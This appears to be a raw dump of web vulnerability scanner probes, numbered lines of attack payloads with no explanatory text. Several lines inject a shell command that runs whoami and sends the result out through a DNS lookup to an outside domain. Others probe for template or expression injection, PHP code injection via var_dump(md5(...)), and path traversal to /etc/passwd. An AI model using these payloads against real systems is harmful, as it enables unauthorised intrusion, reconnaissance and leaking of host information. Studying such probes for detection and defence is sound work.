 + 855438460
475-----${820549903+932911587}
536-----ping user.`whoami`.0vqkht.palu.cn
394-----'-var_dump(md5(698763465))-'
33-----ping user.`whoami`.0vqkht.palu.cn
084-----gvkloitmyywlaflvqqut
862-----${858656749+855005248}
13-----ping user.`whoami`.0vqkht.palu.cn|expr 812881372 + 843878459
862-----ping user.`whoami`.0vqkht.palu.cn
115-----../../../../../../../../../../../../../../../../../../etc/passwd
936-----ping user.`whoami`.0vqkht.palu.cn
976-----ping user.`whoami`.0vqkht.palu.cn
102-----ping user.`whoami`.0vqkht.palu.cn
295-----ping user.`whoami`.0vqkht.palu.cn